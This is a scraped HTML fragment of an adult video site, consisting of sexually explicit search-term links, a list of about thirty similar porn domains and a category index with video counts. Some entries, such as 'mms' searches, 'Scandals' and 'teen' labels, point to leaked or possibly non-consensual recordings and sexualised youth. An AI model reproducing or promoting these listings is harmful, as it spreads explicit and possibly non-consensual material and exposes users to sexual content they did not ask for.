href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi">Desi randi</a></li> <li class="swiper-slide"><a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch">tamil village.aunty xnxx vieo be watch</a></li> <li class="swiper-slide"><a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi">Tamil sex movi</a></li> <li class="swiper-slide"><a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx">pakistan xxx</a></li> <li class="swiper-slide"><a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl">Desi college girl</a></li> <li class="swiper-slide"><a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx">bangla xxx</a></li> <li class="swiper-slide"><a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo">Up. Xxx. Vobo</a></li> <li class="swiper-slide"><a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk">Hindi talk</a></li> <li class="swiper-slide"><a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video">ape tube india tamil sex video</a></li> <li class="swiper-slide"><a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017">Kerala mms sex 2017</a></li> <li class="swiper-slide"><a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi">Hindi video xxx sxi</a></li> <li class="swiper-slide"><a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos">tamil office sex videos</a></li> <li class="swiper-slide"><a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx">arab xxxx</a></li> <li class="swiper-slide"><a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx">www desi xxx</a></li> <li class="swiper-slide"><a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck">Desi College Girl Nipples Suck</a></li> <li class="swiper-slide"><a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a></li> <li class="swiper-slide"><a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi">Velamma Bhabhi</a></li> <li class="swiper-slide"><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex">Arab sex</a></li> <li class="swiper-slide"><a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking">Desi village sex video with husband and hindi talking</a></li> <li class="swiper-slide"><a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx">Tamil sex xxx</a></li> <li class="swiper-slide"><a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy">bhabhi boy</a></li> <li class="swiper-slide"><a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a></li> <li class="swiper-slide"><a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath">indian bath</a></li> <li class="swiper-slide"><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3">Pakistani xxx video download- mp3</a></li> <li class="swiper-slide"><a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife">desi Hindu wife</a></li> <li class="swiper-slide"><a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin">Office Girl Mansi sex in boss cabin</a></li> <li class="swiper-slide"><a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new">Original xxx Indian bhabi vidio new</a></li> <li class="swiper-slide"><a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com">new tamil aunty sex video. com</a></li> <li class="swiper-slide"><a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film">tamil blue film</a></li>   
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            
            <h2>Popular Similar Sites</h2>
            
            <div class="swipe-list cats-list">
                <div class="swiper">
                    
                    <ul class="swiper-wrapper">
                        

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://pakistanxxxtube.org/" data-ct="3690429665"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/3690429665.jpg" alt="Pakistan XXX Tube" width="400" height="225">
                                    </div>
                                    <p>Pakistan XXX Tube</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Pakistan XXX Tube videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://tamilnewsexvideos.com/" data-ct="2588236576"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr6/2588236576.jpg" alt="tamil new sex videos" width="400" height="225">
                                    </div>
                                    <p>tamil new sex videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">tamil new sex videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://1mallusex.com/" data-ct="4026623780"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/4026623780.jpg" alt="mallu sex" width="400" height="225">
                                    </div>
                                    <p>mallu sex</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">mallu sex videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://tamilauntysexvideo2021.com/" data-ct="4150771280"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/4150771280.jpg" alt="tamil aunty sex video 2021" width="400" height="225">
                                    </div>
                                    <p>tamil aunty sex video 2021</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">tamil aunty sex video 2021 videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://1malayalamxxx.com/" data-ct="14849674"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs" alt="malayalam xxx" width="400" height="225">
                                    </div>
                                    <p>malayalam xxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">malayalam xxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://malluporn.net/" data-ct="578643652"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/578643652.jpg" alt="mallu porn" width="400" height="225">
                                    </div>
                                    <p>mallu porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">mallu porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://indiansexvideos2021.com/" data-ct="664392591"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/664392591.jpg" alt="indian sex videos 2021" width="400" height="225">
                                    </div>
                                    <p>indian sex videos 2021</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">indian sex videos 2021 videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://indiansexmms.org/" data-ct="1399961651"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/1399961651.jpg" alt="indian sex mms" width="400" height="225">
                                    </div>
                                    <p>indian sex mms</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">indian sex mms videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://tamilauntyxnxx.com/" data-ct="1821300147"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/1821300147.jpg" alt="tamil aunty xnxx" width="400" height="225">
                                    </div>
                                    <p>tamil aunty xnxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">tamil aunty xnxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://indianporno.org/" data-ct="3886454081"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/3886454081.jpg" alt="indian porno" width="400" height="225">
                                    </div>
                                    <p>indian porno</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">indian porno videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://nakedindianwomen.net/" data-ct="3887766123"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/3887766123.jpg" alt="naked indian women" width="400" height="225">
                                    </div>
                                    <p>naked indian women</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">naked indian women videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://indianactressporn.com/" data-ct="4171232704"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/4171232704.jpg" alt="indianactressporn" width="400" height="225">
                                    </div>
                                    <p>indianactressporn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">indianactressporn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://1indiansareesex.com/" data-ct="1199604"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/1199604.jpg" alt="indian saree sex" width="400" height="225">
                                    </div>
                                    <p>indian saree sex</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">indian saree sex videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://tamilsexvideos.me/" data-ct="2916303"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/2916303.jpg" alt="tamils ex videos" width="400" height="225">
                                    </div>
                                    <p>tamils ex videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">tamils ex videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://indianteenporn.me/" data-ct="40474797"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/40474797.jpg" alt="indian teen porn" width="400" height="225">
                                    </div>
                                    <p>indian teen porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">indian teen porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://desiauntysex.org/" data-ct="54821292"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/54821292.jpg" alt="desi aunty sex" width="400" height="225">
                                    </div>
                                    <p>desi aunty sex</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">desi aunty sex videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://1teluguporn.com/" data-ct="65955301"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/65955301.v1513166281" alt="telugu porn" width="400" height="225">
                                    </div>
                                    <p>telugu porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">telugu porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://1hindisexvideo.com/" data-ct="89520120"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/89520120.jpg" alt="hindi sex video" width="400" height="225">
                                    </div>
                                    <p>hindi sex video</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">hindi sex video videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://topindiansexvideos.com/" data-ct="91314230"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos" width="400" height="225">
                                    </div>
                                    <p>top indian sex videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">top indian sex videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://newdesisex.net/" data-ct="99035111"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/99035111.jpg" alt="new desi sex" width="400" height="225">
                                    </div>
                                    <p>new desi sex</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">new desi sex videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://1malayalampornvideos.com/" data-ct="115732287"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/115732287.jpg" alt="malayalam porn videos" width="400" height="225">
                                    </div>
                                    <p>malayalam porn videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">malayalam porn videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://southindianporn.org/" data-ct="116836637"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/116836637.jpg" alt="South Indian Porn" width="400" height="225">
                                    </div>
                                    <p>South Indian Porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">South Indian Porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://topindiansexvideohd.com/" data-ct="129941279"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/129941279.jpg" alt="top indian sex video hd" width="400" height="225">
                                    </div>
                                    <p>top indian sex video hd</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">top indian sex video hd videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://tamilxxx2021.com/" data-ct="139866785"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/139866785.jpg" alt="tamil xxx 2021" width="400" height="225">
                                    </div>
                                    <p>tamil xxx 2021</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">tamil xxx 2021 videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://indianbhabhitube.com/" data-ct="143280362"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/143280362.jpg" alt="Indian Bhabhi Tube" width="400" height="225">
                                    </div>
                                    <p>Indian Bhabhi Tube</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Indian Bhabhi Tube videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://indiansexstories2021.com/" data-ct="159903585"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/159903585.jpg" alt="indian sex stories 2021" width="400" height="225">
                                    </div>
                                    <p>indian sex stories 2021</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">indian sex stories 2021 videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://desipornvideos.biz/" data-ct="165119929"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/165119929.jpg" alt="Desi Porn Videos" width="400" height="225">
                                    </div>
                                    <p>Desi Porn Videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Desi Porn Videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://tamilhotsex2021.com/" data-ct="180436871"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/180436871.jpg" alt="tamil hot sex 2021" width="400" height="225">
                                    </div>
                                    <p>tamil hot sex 2021</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">tamil hot sex 2021 videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://1indianpornmovies.com/" data-ct="190046343"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/190046343.jpg" alt="indian porn movies" width="400" height="225">
                                    </div>
                                    <p>indian porn movies</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">indian porn movies videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://desiboobs.org/" data-ct="195714802"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/195714802.jpg" alt="desi boobs" width="400" height="225">
                                    </div>
                                    <p>desi boobs</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">desi boobs videos</span>
                                </div>
                            </div>
                        </li>

	  
                          
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total">7550 vids</span></a></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total">2496 vids</span></a></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><span>Arab</span> <span class="total">4008 vids</span></a></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total">3029 vids</span></a></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total">1947 vids</span></a></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><span>Asslick</span> <span class="total">124 vids</span></a></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span>Aunty</span> <span class="total">2355 vids</span></a></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><span>BBW</span> <span class="total">1594 vids</span></a></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total">243 vids</span></a></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><span>Babe</span> <span class="total">2675 vids</span></a></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span>Bangladeshi</span> <span class="total">681 vids</span></a></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span>Bengali</span> <span class="total">707 vids</span></a></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span>Bhabhi</span> <span class="total">2546 vids</span></a></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span>Big Ass</span> <span class="total">1767 vids</span></a></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span>Big Cock</span> <span class="total">1604 vids</span></a></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span>Big Tits</span> <span class="total">3231 vids</span></a></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span>Bisexual</span> <span class="total">233 vids</span></a></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><span>Black</span> <span class="total">1236 vids</span></a></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total">4807 vids</span></a></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span>Bollywood</span> <span class="total">739 vids</span></a></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><span>Boobs</span> <span class="total">2147 vids</span></a></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span>Cartoon</span> <span class="total">32 vids</span></a></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><span>Casting</span> <span class="total">181 vids</span></a></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span>Celebrity</span> <span class="total">243 vids</span></a></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span>Close Up</span> <span class="total">216 vids</span></a></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><span>College</span> <span class="total">1459 vids</span></a></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span>Compilation</span> <span class="total">252 vids</span></a></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span>Creampie</span> <span class="total">981 vids</span></a></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total">637 vids</span></a></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total">1208 vids</span></a></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span>Deepthroat</span> <span class="total">609 vids</span></a></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span>Delhi</span> <span class="total">546 vids</span></a></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><span>Desi</span> <span class="total">7883 vids</span></a></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span>Dildo</span> <span class="total">800 vids</span></a></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span>Double Penetration</span> <span class="total">117 vids</span></a></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span>Egypt</span> <span class="total">301 vids</span></a></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span>Erotic</span> <span class="total">1065 vids</span></a></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span>Face Sitting</span> <span class="total">30 vids</span></a></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span>Femdom</span> <span class="total">127 vids</span></a></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total">844 vids</span></a></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span>Fisting</span> <span class="total">93 vids</span></a></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span>Footjob</span> <span class="total">111 vids</span></a></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total">647 vids</span></a></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span>Glasses</span> <span class="total">55 vids</span></a></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span>Gloryhole</span> <span class="total">13 vids</span></a></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total">118 vids</span></a></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total">1253 vids</span></a></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total">1478 vids</span></a></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span>Hardcore</span> <span class="total">4139 vids</span></a></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total">18 vids</span></a></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span>High Heels</span> <span class="total">67 vids</span></a></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span>Hijab</span> <span class="total">1281 vids</span></a></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span>Hindi</span> <span class="total">1778 vids</span></a></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total">2692 vids</span></a></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><span>Indian</span> <span class="total">23454 vids</span></a></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total">1338 vids</span></a></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span>Iraq</span> <span class="total">78 vids</span></a></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span>Lesbian</span> <span class="total">770 vids</span></a></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><span>MILF</span> <span class="total">5797 vids</span></a></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><span>Massage</span> <span class="total">1289 vids</span></a></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span>Masturbating</span> <span class="total">709 vids</span></a></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total">3362 vids</span></a></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span>Mistress</span> <span class="total">102 vids</span></a></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span>Mumbai</span> <span class="total">594 vids</span></a></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span>Nepali</span> <span class="total">280 vids</span></a></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span>Nipples</span> <span class="total">380 vids</span></a></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><span>Office</span> <span class="total">749 vids</span></a></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span>Oiled</span> <span class="total">195 vids</span></a></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span>Outdoor</span> <span class="total">822 vids</span></a></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><span>POV</span> <span class="total">877 vids</span></a></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span>Pakistani</span> <span class="total">1277 vids</span></a></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><span>Panties</span> <span class="total">206 vids</span></a></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span>Pantyhose</span> <span class="total">594 vids</span></a></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><span>Persian</span> <span class="total">308 vids</span></a></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span>Pissing</span> <span class="total">275 vids</span></a></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span>Pornstars</span> <span class="total">1207 vids</span></a></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total">258 vids</span></a></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><span>Public</span> <span class="total">1072 vids</span></a></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span>Punjabi</span> <span class="total">850 vids</span></a></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><span>Retro</span> <span class="total">178 vids</span></a></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total">710 vids</span></a></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span>Scandals</span> <span class="total">51 vids</span></a></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span>Small Tits</span> <span class="total">328 vids</span></a></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span>Smoking</span> <span class="total">68 vids</span></a></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span>Softcore</span> <span class="total">854 vids</span></a></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><span>Solo</span> <span class="total">348 vids</span></a></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span>Spanked</span> <span class="total">108 vids</span></a></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span>Squirt</span> <span class="total">443 vids</span></a></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span>Srilankan</span> <span class="total">118 vids</span></a></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span>Stockings</span> <span class="total">113 vids</span></a></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span>Strap-on</span> <span class="total">48 vids</span></a></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total">118 vids</span></a></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span>Tamil</span> <span class="total">3077 vids</span></a></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><span>Teen</span> <span class="total">4560 vids</span></a></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span>Telugu</span> <span class="total">1042 vids</span></a></li>
       
